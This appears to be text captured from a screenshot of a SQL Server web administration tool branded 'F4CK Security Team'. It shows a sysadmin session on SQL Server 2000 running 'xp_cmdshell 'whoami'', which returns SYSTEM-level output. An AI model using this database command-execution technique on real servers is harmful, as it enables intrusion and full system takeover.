 MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
F4CK
Security Team